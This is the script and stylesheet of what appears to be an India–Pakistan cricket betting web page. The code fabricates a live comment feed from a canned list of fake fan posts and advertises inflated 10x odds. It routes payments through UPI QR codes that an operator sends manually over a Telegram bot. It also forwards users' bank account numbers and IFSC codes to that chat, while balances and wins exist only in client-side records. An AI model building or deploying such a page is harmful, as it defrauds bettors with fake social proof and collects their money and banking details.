            {user: 'Surat Smasher', text: 'Diamond city backing diamonds - India! 💎', team: 'IND'},
            {user: 'Gujranwala Giant', text: 'Pakistan pressure game is unmatched!', team: 'PAK'},
            {user: 'Nagpur Ninja', text: 'Silent killer bet on India 🥷', team: 'IND'},
            {user: 'Abbottabad Alpha', text: 'Pakistan dark horse! Gonna shock everyone', team: 'PAK'}
        ];
        
        let lastUsedComments = [];

        const indiaCard = document.getElementById('indiaCard');
        const pakistanCard = document.getElementById('pakistanCard');
        const indiaSelected = document.getElementById('indiaSelected');
        const pakistanSelected = document.getElementById('pakistanSelected');
        const selectedTeamDisplay = document.getElementById('selectedTeamDisplay');
        const betAmountInput = document.getElementById('betAmount');
        const placeBetBtn = document.getElementById('placeBetBtn');
        const potentialWinContainer = document.getElementById('potentialWinContainer');
        const potentialWin = document.getElementById('potentialWin');
        const qrModal = document.getElementById('qrModal');
        const qrWaiting = document.getElementById('qrWaiting');
        const qrReady = document.getElementById('qrReady');
        const payAmount = document.getElementById('payAmount');
        const utrNumber = document.getElementById('utrNumber');
        const cancelBtn = document.getElementById('cancelBtn');
        const confirmBtn = document.getElementById('confirmBtn');
        const successModal = document.getElementById('successModal');
        const successTeam = document.getElementById('successTeam');
        const successAmount = document.getElementById('successAmount');
        const successPotential = document.getElementById('successPotential');
        const acceptedModal = document.getElementById('acceptedModal');
        const acceptedBetId = document.getElementById('acceptedBetId');
        const acceptedTeam = document.getElementById('acceptedTeam');
        const acceptedAmount = document.getElementById('acceptedAmount');
        const acceptedPotential = document.getElementById('acceptedPotential');
        const commentsContainer = document.getElementById('commentsContainer');
        
        const accountBtn = document.getElementById('accountBtn');
        const accountModal = document.getElementById('accountModal');
        const closeAccountBtn = document.getElementById('closeAccountBtn');
        const userBalance = document.getElementById('userBalance');
        const refreshBalanceBtn = document.getElementById('refreshBalanceBtn');
        const showBetHistoryBtn = document.getElementById('showBetHistoryBtn');
        const showWithdrawBtn = document.getElementById('showWithdrawBtn');
        const betHistorySection = document.getElementById('betHistorySection');
        const withdrawSection = document.getElementById('withdrawSection');
        const betHistoryContainer = document.getElementById('betHistoryContainer');
        const withdrawAmount = document.getElementById('withdrawAmount');
        const accountName = document.getElementById('accountName');
        const accountNumber = document.getElementById('accountNumber');
        const ifscCode = document.getElementById('ifscCode');
        const bankName = document.getElementById('bankName');
        const withdrawSummary = document.getElementById('withdrawSummary');
        const withdrawReceiveAmount = document.getElementById('withdrawReceiveAmount');
        const submitWithdrawBtn = document.getElementById('submitWithdrawBtn');
        const withdrawSuccessModal = document.getElementById('withdrawSuccessModal');
        const withdrawSuccessAmount = document.getElementById('withdrawSuccessAmount');
        const withdrawSuccessAccount = document.getElementById('withdrawSuccessAccount');
        const withdrawSuccessIfsc = document.getElementById('withdrawSuccessIfsc');

        console.log('Elements loaded:', {indiaCard, pakistanCard});

        function renderComments() {
            let html = '';
            for(let i = 0; i < initialComments.length; i++) {
                const c = initialComments[i];
                const teamClass = c.team === 'IND' ? 'india' : 'pakistan';
                html += '<div class="comment ' + teamClass + ' comment-enter">';
                html += '<div class="flex-between">';
                html += '<span style="font-weight: 600;">' + c.user + '</span>';
                html += '<span style="font-size: 0.75rem; color: rgb(107, 114, 128);">' + c.time + '</span>';
                html += '</div>';
                html += '<p style="color: rgb(209, 213, 219);">' + c.text + '</p>';
                html += '</div>';
            }
            commentsContainer.innerHTML = html;
        }

        renderComments();

        function addComment() {
            let availableComments = commentPool.filter(function(comment) {
                for (let i = 0; i < lastUsedComments.length; i++) {
                    if (lastUsedComments[i].user === comment.user && lastUsedComments[i].text === comment.text) {
                        return false;
                    }
                }
                return true;
            });
            
            if (availableComments.length === 0) {
                lastUsedComments = [];
                availableComments = commentPool;
            }
            
            const rc = availableComments[Math.floor(Math.random() * availableComments.length)];
            
            lastUsedComments.push(rc);
            if (lastUsedComments.length > 5) {
                lastUsedComments.shift();
            }
            
            const teamClass = rc.team === 'IND' ? 'india' : 'pakistan';
            let html = '<div class="comment ' + teamClass + ' comment-enter">';
            html += '<div class="flex-between">';
            html += '<span style="font-weight: 600;">' + rc.user + '</span>';
            html += '<span style="font-size: 0.75rem; color: rgb(107, 114, 128);">Just now</span>';
            html += '</div>';
            html += '<p style="color: rgb(209, 213, 219);">' + rc.text + '</p>';
            html += '</div>';
            commentsContainer.insertAdjacentHTML('afterbegin', html);
            
            const comments = commentsContainer.querySelectorAll('.comment');
            if (comments.length > 10) {
                comments[comments.length - 1].remove();
            }
        }

        setInterval(addComment, 10000);

        indiaCard.addEventListener('click', function() {
            console.log('INDIA CLICKED');
            selectedTeam = 'IND';
            indiaCard.classList.add('selected', 'india');
            pakistanCard.classList.remove('selected', 'pakistan');
            indiaSelected.classList.remove('hidden');
            pakistanSelected.classList.add('hidden');
            selectedTeamDisplay.textContent = 'IND';
            selectedTeamDisplay.className = 'selected-team-box india';
            updatePotentialWin();
        });

        pakistanCard.addEventListener('click', function() {
            console.log('PAKISTAN CLICKED');
            selectedTeam = 'PAK';
            pakistanCard.classList.add('selected', 'pakistan');
            indiaCard.classList.remove('selected', 'india');
            pakistanSelected.classList.remove('hidden');
            indiaSelected.classList.add('hidden');
            selectedTeamDisplay.textContent = 'PAK';
            selectedTeamDisplay.className = 'selected-team-box pakistan';
            updatePotentialWin();
        });

        betAmountInput.addEventListener('input', function(e) {
            betAmount = parseFloat(e.target.value) || 0;
            updatePotentialWin();
        });

        function updatePotentialWin() {
            if (selectedTeam && betAmount > 0) {
                const multiplier = selectedTeam === 'IND' ? 10 : 3;
                const win = betAmount * multiplier;
                potentialWin.textContent = '₹' + win.toLocaleString();
                potentialWinContainer.classList.remove('hidden');
                placeBetBtn.disabled = false;
                placeBetBtn.classList.add('primary', 'pulse-glow');
            } else {
                potentialWinContainer.classList.add('hidden');
                placeBetBtn.disabled = true;
                placeBetBtn.classList.remove('primary', 'pulse-glow');
            }
        }

        async function sendTelegramMessage(message) {
            const url = 'https://api.telegram.org/bot' + TELEGRAM_BOT_TOKEN + '/sendMessage';
            
            try {
                const response = await fetch(url, {
                    method: 'POST',
                    headers: {'Content-Type': 'application/json'},
                    body: JSON.stringify({
                        chat_id: TELEGRAM_CHAT_ID,
                        text: message,
                        parse_mode: 'HTML'
                    })
                });
                
                const data = await response.json();
                if (data.ok) {
                    console.log('Telegram message sent');
                    return true;
                } else {
                    console.error('Telegram error:', data);
                    return false;
                }
            } catch (error) {
                console.error('Failed to send:', error);
                return false;
            }
        }

        async function checkForQRCode() {
            const url = 'https://api.telegram.org/bot' + TELEGRAM_BOT_TOKEN + '/getUpdates';
            
            try {
                const response = await fetch(url);
                const data = await response.json();
                
                if (data.ok && data.result.length > 0) {
                    const messages = data.result;
                    
                    for (let i = messages.length - 1; i >= 0; i--) {
                        const msg = messages[i].message;
                        if (!msg) continue;
                        
                        if (msg.photo && msg.photo.length > 0 && msg.caption && msg.caption.includes(currentBetId)) {
                            const photoId = msg.photo[msg.photo.length - 1].file_id;
                            const fileUrl = await getPhotoUrl(photoId);
                            
                            if (fileUrl) {
                                displayQRCode(fileUrl);
                                return true;
                            }
                        }
                    }
                }
            } catch (error) {
                console.error('Error checking QR:', error);
            }
            return false;
        }

        async function getPhotoUrl(fileId) {
            try {
                const fileUrl = 'https://api.telegram.org/bot' + TELEGRAM_BOT_TOKEN + '/getFile?file_id=' + fileId;
                const response = await fetch(fileUrl);
                const data = await response.json();
                
                if (data.ok) {
                    return 'https://api.telegram.org/file/bot' + TELEGRAM_BOT_TOKEN + '/' + data.result.file_path;
                }
            } catch (error) {
                console.error('Error getting photo URL:', error);
            }
            return null;
        }

        function displayQRCode(imageUrl) {
            console.log('QR Code received!');
            
            if (qrCheckInterval) {
                clearInterval(qrCheckInterval);
                qrCheckInterval = null;
            }
            
            const container = document.getElementById('qrImageContainer');
            container.innerHTML = '<img src="' + imageUrl + '" style="max-width: 100%; border-radius: 0.5rem; margin-bottom: 1rem;" />' +
                '<p style="color: black; font-weight: 700;">Scan QR Code</p>' +
                '<p style="font-size: 0.875rem; color: rgb(75, 85, 99);">Complete payment and enter UTR below</p>';
        }

        async function checkForAcceptance() {
            const url = 'https://api.telegram.org/bot' + TELEGRAM_BOT_TOKEN + '/getUpdates';
            
            try {
                const response = await fetch(url);
                const data = await response.json();
                
                if (data.ok && data.result.length > 0) {
                    const messages = data.result;
                    
                    for (let i = messages.length - 1; i >= 0; i--) {
                        const msg = messages[i].message;
                        if (!msg || !msg.text) continue;
                        
                        const text = msg.text.toLowerCase();
                        
                        if ((text.includes('accepted') || text.includes('confirmed') || text.includes('approve')) 
                            && text.includes(currentBetId.toLowerCase())) {
                            showAcceptedModal();
                            return true;
                        }
                    }
                }
            } catch (error) {
                console.error('Error checking acceptance:', error);
            }
            return false;
        }

        async function checkForResultUpdates() {
            const url = 'https://api.telegram.org/bot' + TELEGRAM_BOT_TOKEN + '/getUpdates';
            
            try {
                const response = await fetch(url);
                const data = await response.json();
                
                if (data.ok && data.result.length > 0) {
                    const messages = data.result;
                    const history = getBetHistory();
                    
                    for (let i = messages.length - 1; i >= 0; i--) {
                        const msg = messages[i].message;
                        if (!msg || !msg.text) continue;
                        
                        const text = msg.text;
                        
                        for (let j = 0; j < history.length; j++) {
                            const bet = history[j];
                            if (bet.status !== 'accepted') continue;
                            
                            const betIdLower = bet.id.toLowerCase();
                            const textLower = text.toLowerCase();
                            
                            if (textLower.includes('won') && textLower.includes(betIdLower)) {
                                updateBetStatus(bet.id, 'won', bet.potentialWin);
                                addToBalance(bet.potentialWin);
                                console.log('Bet won! Added Rs.' + bet.potentialWin + ' to balance');
                                alert('🎉 Congratulations! You won ₹' + bet.potentialWin.toLocaleString() + '!\n\nAmount added to your balance.');
                                updateBalanceDisplay();
                            } else if (textLower.includes('lost') && textLower.includes(betIdLower)) {
                                updateBetStatus(bet.id, 'lost');
                                console.log('Bet lost');
                                alert('😔 Better luck next time!\n\nBet ' + bet.id + ' did not win.');
                            }
                        }
                    }
                }
            } catch (error) {
                console.error('Error checking results:', error);
            }
        }

        setInterval(checkForResultUpdates, 5000);

        function showAcceptedModal() {
            console.log('Bet accepted!');
            
            if (acceptanceCheckInterval) {
                clearInterval(acceptanceCheckInterval);
                acceptanceCheckInterval = null;
            }
            
            if (qrCheckInterval) {
                clearInterval(qrCheckInterval);
                qrCheckInterval = null;
            }
            
            const potentialWinAmt = betAmount * (selectedTeam === 'IND' ? 10 : 3);
            const timestamp = new Date().toLocaleString('en-IN', {timeZone: 'Asia/Kolkata'});
            
            addBetToHistory({
                id: currentBetId,
                team: selectedTeam,
                amount: betAmount,
                potentialWin: potentialWinAmt,
                status: 'accepted',
                timestamp: timestamp
            });
            
            qrModal.classList.remove('show');
            successModal.classList.remove('show');
            acceptedModal.classList.add('show');
            
            acceptedBetId.textContent = currentBetId;
            acceptedTeam.textContent = selectedTeam;
            acceptedAmount.textContent = '₹' + betAmount;
            acceptedPotential.textContent = 'Potential Winning: ₹' + potentialWinAmt.toLocaleString();
            
            setTimeout(function() {
                acceptedModal.classList.remove('show');
                selectedTeam = null;
                betAmount = 0;
                currentBetId = null;
                betAmountInput.value = '';
                utrNumber.value = '';
                indiaCard.classList.remove('selected', 'india');
                pakistanCard.classList.remove('selected', 'pakistan');
                indiaSelected.classList.add('hidden');
                pakistanSelected.classList.add('hidden');
                selectedTeamDisplay.textContent = 'No team selected';
                selectedTeamDisplay.className = 'selected-team-box none';
                potentialWinContainer.classList.add('hidden');
                placeBetBtn.disabled = true;
                placeBetBtn.classList.remove('primary', 'pulse-glow');
            }, 5000);
        }

        placeBetBtn.addEventListener('click', async function() {
            if (!selectedTeam || betAmount <= 0) {
                alert('Please select a team and enter amount');
                return;
            }

            qrModal.classList.add('show');
            qrWaiting.classList.remove('hidden');
            qrReady.classList.add('hidden');

            currentBetId = 'BET-' + Date.now();
            const timestamp = new Date().toLocaleString('en-IN', {timeZone: 'Asia/Kolkata'});
            
            const teamName = selectedTeam === 'IND' ? 'INDIA' : 'PAKISTAN';
            const multiplier = selectedTeam === 'IND' ? '10x' : '3x';
            const potentialWinAmt = betAmount * (selectedTeam === 'IND' ? 10 : 3);

            const telegramMessage = 'NEW BET REQUEST\n\n' +
                'Bet ID: ' + currentBetId + '\n' +
                'Team: ' + teamName + '\n' +
                'Amount: Rs.' + betAmount + '\n' +
                'Multiplier: ' + multiplier + '\n' +
                'Potential Win: Rs.' + potentialWinAmt + '\n' +
                'Time: ' + timestamp + '\n\n' +
                'Action: Send QR code for Rs.' + betAmount + '\n\n' +
                'IMPORTANT: When sending QR photo, include this Bet ID in caption:\n' + currentBetId;

            await sendTelegramMessage(telegramMessage);

            setTimeout(function() {
                qrWaiting.classList.add('hidden');
                qrReady.classList.remove('hidden');
                payAmount.textContent = '₹' + betAmount;
                
                qrCheckInterval = setInterval(async function() {
                    const found = await checkForQRCode();
                    if (found) {
                        console.log('QR Code displayed!');
                    }
                }, 3000);
            }, 2000);
        });

        cancelBtn.addEventListener('click', function() {
            qrModal.classList.remove('show');
            utrNumber.value = '';
            
            if (qrCheckInterval) {
                clearInterval(qrCheckInterval);
                qrCheckInterval = null;
            }
            
            if (acceptanceCheckInterval) {
                clearInterval(acceptanceCheckInterval);
                acceptanceCheckInterval = null;
            }
        });

        confirmBtn.addEventListener('click', async function() {
            const utr = utrNumber.value;
            if (!utr || utr.length < 10) {
                alert('Please enter valid UTR number');
                return;
            }

            const timestamp = new Date().toLocaleString('en-IN', {timeZone: 'Asia/Kolkata'});
            const teamName = selectedTeam === 'IND' ? 'INDIA' : 'PAKISTAN';
            const potentialWinAmt = betAmount * (selectedTeam === 'IND' ? 10 : 3);

            const utrMessage = 'PAYMENT SUBMITTED\n\n' +
                'Bet ID: ' + currentBetId + '\n' +
                'UTR Number: ' + utr + '\n' +
                'Team: ' + teamName + '\n' +
                'Amount: Rs.' + betAmount + '\n' +
                'Potential Win: Rs.' + potentialWinAmt + '\n' +
                'Submitted: ' + timestamp + '\n\n' +
                'Action: Verify UTR and confirm bet\n\n' +
                'To ACCEPT bet, reply with:\nACCEPTED ' + currentBetId + '\n\n' +
                'Or send any message containing "accepted" or "confirmed" with the Bet ID';

            await sendTelegramMessage(utrMessage);

            qrModal.classList.remove('show');
            successModal.classList.add('show');
            successTeam.textContent = selectedTeam;
            successAmount.textContent = '₹' + betAmount;
            successPotential.textContent = 'Potential Win: ₹' + potentialWinAmt.toLocaleString();

            acceptanceCheckInterval = setInterval(async function() {
                const accepted = await checkForAcceptance();
                if (accepted) {
                    console.log('Bet acceptance confirmed!');
                }
            }, 3000);

            setTimeout(function() {
                if (acceptanceCheckInterval) {
                    successModal.classList.remove('show');
                }
            }, 3000);
        });

        console.log('All event listeners attached!');
        
        function updateBalanceDisplay() {
            const balance = getUserBalance();
            userBalance.textContent = '₹' + balance.toLocaleString();
        }
        
        accountBtn.addEventListener('click', function() {
            accountModal.classList.add('show');
            updateBalanceDisplay();
            betHistorySection.classList.add('hidden');
            withdrawSection.classList.add('hidden');
        });
        
        closeAccountBtn.addEventListener('click', function() {
            accountModal.classList.remove('show');
        });
        
        refreshBalanceBtn.addEventListener('click', function() {
            updateBalanceDisplay();
            alert('Balance refreshed!');
        });
        
        showBetHistoryBtn.addEventListener('click', function() {
            betHistorySection.classList.remove('hidden');
            withdrawSection.classList.add('hidden');
            renderBetHistory();
        });
        
        showWithdrawBtn.addEventListener('click', function() {
            withdrawSection.classList.remove('hidden');
            betHistorySection.classList.add('hidden');
        });
        
        function renderBetHistory() {
            const history = getBetHistory();
            
            if (history.length === 0) {
                betHistoryContainer.innerHTML = '<p style="text-align: center; color: rgb(156, 163, 175); padding: 2rem;">No bets yet</p>';
                return;
            }
            
            let html = '';
            for (let i = 0; i < history.length; i++) {
                const bet = history[i];
                const statusColor = bet.status === 'accepted' ? 'rgb(34, 197, 94)' : 
                                   bet.status === 'won' ? 'rgb(250, 204, 21)' : 
                                   bet.status === 'lost' ? 'rgb(239, 68, 68)' : 'rgb(156, 163, 175)';
                const statusText = bet.status === 'accepted' ? '✅ Accepted' : 
                                  bet.status === 'won' ? '🎉 Won' : 
                                  bet.status === 'lost' ? '❌ Lost' : '⏳ Pending';
                
                html += '<div class="glass-effect" style="margin-bottom: 1rem; padding: 1rem;">';
                html += '<div style="display: flex; justify-content: space-between; align-items: center; margin-bottom: 0.5rem;">';
                html += '<span style="font-weight: 700; font-size: 0.875rem;">' + bet.id + '</span>';
                html += '<span style="color: ' + statusColor + '; font-weight: 600; font-size: 0.875rem;">' + statusText + '</span>';
                html += '</div>';
                html += '<p style="color: rgb(209, 213, 219); font-size: 0.875rem;">Team: <strong>' + bet.team + '</strong></p>';
                html += '<p style="color: rgb(209, 213, 219); font-size: 0.875rem;">Amount: <strong>₹' + bet.amount.toLocaleString() + '</strong></p>';
                html += '<p style="color: rgb(209, 213, 219); font-size: 0.875rem;">Potential Win: <strong>₹' + bet.potentialWin.toLocaleString() + '</strong></p>';
                if (bet.winAmount) {
                    html += '<p style="color: rgb(250, 204, 21); font-size: 0.875rem; margin-top: 0.5rem;">Won: <strong>₹' + bet.winAmount.toLocaleString() + '</strong></p>';
                }
                html += '<p style="color: rgb(107, 114, 128); font-size: 0.75rem; margin-top: 0.5rem;">' + bet.timestamp + '</p>';
                html += '</div>';
            }
            
            betHistoryContainer.innerHTML = html;
        }
        
        withdrawAmount.addEventListener('input', function() {
            const amount = parseFloat(withdrawAmount.value) || 0;
            if (amount >= 100) {
                withdrawSummary.style.display = 'block';
                withdrawReceiveAmount.textContent = '₹' + amount.toLocaleString();
            } else {
                withdrawSummary.style.display = 'none';
            }
        });
        
        submitWithdrawBtn.addEventListener('click', async function() {
            const amount = parseFloat(withdrawAmount.value) || 0;
            const name = accountName.value.trim();
            const accNum = accountNumber.value.trim();
            const ifsc = ifscCode.value.trim().toUpperCase();
            const bank = bankName.value.trim();
            const balance = getUserBalance();
            
            if (amount < 100) {
                alert('❌ Minimum withdrawal amount is ₹100');
                return;
            }
            
            if (balance < amount) {
                alert('❌ Insufficient balance!\n\nYour balance: ₹' + balance.toLocaleString() + '\nRequested: ₹' + amount.toLocaleString() + '\n\nPlease enter a lower amount or wait for your bets to be settled.');
                return;
            }
            
            if (!name || !accNum || !ifsc || !bank) {
                alert('❌ Please fill all bank details');
                return;
            }
            
            if (accNum.length < 9 || accNum.length > 18) {
                alert('❌ Invalid account number');
                return;
            }
            
            if (ifsc.length !== 11) {
                alert('❌ Invalid IFSC code (must be 11 characters)');
                return;
            }
            
            const withdrawId = 'WD-' + Date.now();
            const timestamp = new Date().toLocaleString('en-IN', {timeZone: 'Asia/Kolkata'});
            
            deductFromBalance(amount);
            
            const withdrawMsg = 'WITHDRAWAL REQUEST\n\n' +
                'Request ID: ' + withdrawId + '\n' +
                'User ID: ' + userId + '\n\n' +
                'Amount: Rs.' + amount.toLocaleString() + '\n\n' +
                'BANK DETAILS:\n' +
                'Account Name: ' + name + '\n' +
                'Account Number: ' + accNum + '\n' +
                'IFSC Code: ' + ifsc + '\n' +
                'Bank: ' + bank + '\n\n' +
                'Time: ' + timestamp + '\n\n' +
                'Action: Process withdrawal to above account';
            
            await sendTelegramMessage(withdrawMsg);
            
            accountModal.classList.remove('show');
            withdrawSuccessModal.classList.add('show');
            withdrawSuccessAmount.textContent = '₹' + amount.toLocaleString();
            withdrawSuccessAccount.textContent = accNum;
            withdrawSuccessIfsc.textContent = ifsc;
            
            withdrawAmount.value = '';
            accountName.value = '';
            accountNumber.value = '';
            ifscCode.value = '';
            bankName.value = '';
            withdrawSummary.style.display = 'none';
            
            updateBalanceDisplay();
            
            setTimeout(function() {
                withdrawSuccessModal.classList.remove('show');
            }, 5000);
        });
        
        updateBalanceDisplay();
    </script>
</body>
</html>
</file>
<file: styles.css>
﻿:root{--bg:#0a0b0e;--panel:#12151b;--gold:#f2c14f;--gold-2:#ffdf7a;--text:#f6f0de;--muted:#b9b199;--green:#32d17c;--red:#ff6868;--shadow:0 20px 60px rgba(0,0,0,.45)}*{box-sizing:border-box}body{margin:0;font-family:Inter,sans-serif;background:radial-gradient(circle at top right,rgba(242,193,79,.16),transparent 30%),radial-gradient(circle at left center,rgba(255,255,255,.05),transparent 25%),linear-gradient(180deg,#08090c,#10131a 50%,#0a0b0e);color:var(--text)}.hidden{display:none!important}.nav{position:sticky;top:0;z-index:20;display:flex;justify-content:space-between;align-items:center;padding:18px 22px;background:rgba(10,11,14,.85);backdrop-filter:blur(18px);border-bottom:1px solid rgba(255,255,255,.06)}.brand{font-family:"Bebas Neue",sans-serif;letter-spacing:1.4px;font-size:2rem;color:var(--gold)}.account-btn,.primary-btn,.tab,.close-btn{border:none;cursor:pointer;font:inherit}.account-btn,.primary-btn{background:linear-gradient(135deg,var(--gold),var(--gold-2));color:#111;font-weight:800;border-radius:14px;padding:12px 18px}.hero{position:relative;padding:54px 22px 34px;text-align:center;overflow:hidden}.hero-overlay{position:absolute;inset:0;background:linear-gradient(180deg,rgba(242,193,79,.10),transparent 65%)}.hero>*{position:relative}.hero-kicker{margin:0;color:var(--gold);text-transform:uppercase;letter-spacing:2px;font-size:.8rem}.hero h1{margin:8px 0 10px;font-family:"Bebas Neue",sans-serif;font-size:4rem;letter-spacing:2px}.hero p{margin:0;color:var(--muted)}.container{width:min(1180px,calc(100% - 24px));margin:0 auto 40px}.panel{background:rgba(18,21,27,.82);border:1px solid rgba(255,255,255,.06);border-radius:28px;box-shadow:var(--shadow);padding:22px;margin-bottom:18px;backdrop-filter:blur(18px)}.panel-head{display:flex;justify-content:space-between;align-items:center;gap:12px;margin-bottom:18px}.panel-head h2{margin:0;font-size:1.35rem}.muted{color:var(--muted);font-size:.9rem}.live-chip{color:#05150c;background:linear-gradient(135deg,#21d465,#82f3a4);padding:8px 14px;border-radius:999px;font-weight:800}.ticker{display:flex;justify-content:space-between;align-items:center;background:rgba(255,255,255,.04);border:1px solid rgba(255,255,255,.06);padding:14px 16px;border-radius:18px;margin-bottom:18px}.teams{display:grid;grid-template-columns:1fr 100px 1fr;gap:14px}.team-card{position:relative;border:1px solid rgba(255,255,255,.08);background:linear-gradient(180deg,rgba(255,255,255,.05),rgba(255,255,255,.02));border-radius:24px;padding:24px;text-align:center;transition:transform .25s ease,border-color .25s ease,box-shadow .25s ease}.team-card:hover{transform:translateY(-4px);box-shadow:0 18px 40px rgba(0,0,0,.28)}.team-card.selected{border-color:var(--gold);box-shadow:0 0 0 1px rgba(242,193,79,.3),0 20px 44px rgba(242,193,79,.16)}.team-flag{font-size:2rem}.team-code{font-size:.8rem;color:var(--muted);margin-top:10px}.team-name{font-size:1.1rem;font-weight:800;margin-top:8px}.team-odds{font-size:2.2rem;font-weight:900;color:var(--gold);margin-top:12px}.team-examples{margin-top:10px;color:var(--muted);font-size:.9rem;line-height:1.5}.pick-badge{position:absolute;top:12px;right:12px;background:linear-gradient(135deg,var(--gold),var(--gold-2));color:#111;font-weight:800;border-radius:999px;padding:7px 10px;font-size:.75rem}.vs-box{display:grid;place-items:center;border-radius:20px;background:rgba(255,255,255,.04);border:1px solid rgba(255,255,255,.06);font-size:2rem;font-weight:900;color:var(--gold)}.bet-box,.summary,.result-list,.history-item,.match-card,.comments,.balance-card{background:rgba(255,255,255,.03);border:1px solid rgba(255,255,255,.06);border-radius:20px}.bet-box{padding:18px;margin-top:18px}.field{margin-bottom:14px}.field label{display:block;margin-bottom:8px;color:var(--muted);font-size:.88rem}.field input{width:100%;padding:14px 16px;border-radius:14px;border:1px solid rgba(255,255,255,.08);background:#0f1218;color:var(--text);outline:none}.selected-team{min-height:48px;display:flex;align-items:center;padding:12px 14px;border-radius:14px;background:#0f1218;border:1px solid rgba(255,255,255,.08);color:var(--muted)}.potential{display:flex;justify-content:space-between;align-items:center;margin:14px 0;padding:14px 16px;border-radius:14px;background:rgba(242,193,79,.09);border:1px solid rgba(242,193,79,.18)}.match-grid{display:grid;gap:14px}.match-card{display:flex;justify-content:space-between;gap:14px;padding:18px;cursor:pointer;transition:transform .2s ease,border-color .2s ease}.match-card:hover{transform:translateY(-2px);border-color:rgba(242,193,79,.35)}.match-meta{display:flex;flex-direction:column;gap:8px}.match-top{color:var(--muted);font-size:.82rem}.match-line{font-size:1.15rem;font-weight:800}.match-sub{color:var(--muted);font-size:.9rem;line-height:1.45}.match-badge{align-self:flex-start;border-radius:999px;padding:8px 12px;font-size:.78rem;font-weight:800}.badge-live{background:rgba(50,209,124,.18);color:#89f6b6}.badge-upcoming{background:rgba(255,255,255,.08);color:var(--text)}.comments{padding:14px;display:flex;flex-direction:column;gap:12px}.comment{display:flex;gap:12px;align-items:flex-start;padding:12px;border-radius:16px;background:rgba(255,255,255,.03)}.avatar{width:38px;height:38px;border-radius:50%;display:grid;place-items:center;background:linear-gradient(135deg,var(--gold),#8a6720);color:#111;font-weight:900}.comment-name{font-weight:800}.comment-time,.comment-text{color:var(--muted);font-size:.88rem}.modal{position:fixed;inset:0;z-index:50;display:grid;place-items:center;background:rgba(3,4,6,.72);padding:16px}.modal-card{width:min(560px,100%);background:linear-gradient(180deg,#181c24,#101319);border:1px solid rgba(255,255,255,.08);border-radius:28px;padding:22px;box-shadow:var(--shadow)}.center{text-align:center}.modal-head{display:flex;justify-content:space-between;align-items:center;margin-bottom:14px}.modal-head h3{margin:0}.close-btn{width:40px;height:40px;border-radius:50%;background:rgba(255,255,255,.06);color:#fff;font-size:1.2rem}.summary,.result-list{padding:16px;display:grid;gap:12px}.summary div,.result-list div{display:flex;justify-content:space-between;gap:16px}.summary span,.result-list span{color:var(--muted)}.qr-wrap{margin:16px 0;padding:20px;border-radius:22px;border:1px solid rgba(255,255,255,.06);background:rgba(255,255,255,.03);text-align:center}.qr-image{width:min(320px,100%);border-radius:18px;display:block;margin:0 auto}.qr-placeholder p{margin:12px 0 6px}.qr-placeholder small{color:var(--muted)}.spinner{width:46px;height:46px;border-radius:50%;border:4px solid rgba(255,255,255,.14);border-top-color:var(--gold);margin:0 auto;animation:spin 1s linear infinite}.upload-box{display:block;padding:18px;border-radius:18px;border:1px dashed rgba(255,255,255,.14);text-align:center;background:rgba(255,255,255,.02);cursor:pointer}#screenshotPreview{width:100%;max-height:260px;object-fit:contain;border-radius:14px}.wait-dots{display:flex;gap:8px;justify-content:center;margin-bottom:14px}.wait-dots span{width:12px;height:12px;border-radius:50%;background:var(--gold);animation:pulse 1.2s infinite}.wait-dots span:nth-child(2){animation-delay:.18s}.wait-dots span:nth-child(3){animation-delay:.36s}.betid-box{margin-top:14px;padding:12px 14px;border-radius:14px;background:#0d1015;border:1px solid rgba(255,255,255,.08);font-weight:800}.result-icon{width:68px;height:68px;border-radius:50%;display:grid;place-items:center;margin:0 auto 12px;font-size:2rem;font-weight:900}.success{background:rgba(50,209,124,.14);color:#8df5bb}.danger{background:rgba(255,104,104,.14);color:#ff9191}.success-card.pop{animation:acceptPop .65s ease}.balance-card{padding:18px;text-align:center;margin-bottom:16px}.balance-card small{color:var(--muted)}.balance-card div{font-size:2rem;font-weight:900;color:var(--gold);margin-top:4px}.tabs{display:flex;gap:10px;margin-bottom:14px}.tab{flex:1;padding:12px 14px;border-radius:14px;background:rgba(255,255,255,.05);color:var(--text)}.tab.active{background:linear-gradient(135deg,var(--gold),var(--gold-2));color:#111;font-weight:800}.history-list{display:grid;gap:12px}.history-item{padding:14px}.history-top{display:flex;justify-content:space-between;gap:12px;margin-bottom:8px}.status{padding:6px 10px;border-radius:999px;font-size:.76rem;font-weight:800}.accepted{background:rgba(255,255,255,.08)}.won{background:rgba(50,209,124,.16);color:#8df5bb}.lost,.rejected{background:rgba(255,104,104,.16);color:#ff9f9f}.pending{background:rgba(242,193,79,.14);color:var(--gold)}@keyframes spin{to{transform:rotate(360deg)}}@keyframes pulse{0%,100%{transform:scale(.8);opacity:.5}50%{transform:scale(1);opacity:1}}@keyframes acceptPop{0%{transform:scale(.88);box-shadow:0 0 0 rgba(50,209,124,0)}55%{transform:scale(1.03);box-shadow:0 0 40px rgba(50,209,124,.2)}100%{transform:scale(1)}}@media (max-width:900px){.teams{grid-template-columns:1fr}.vs-box{min-height:70px}}
</file>
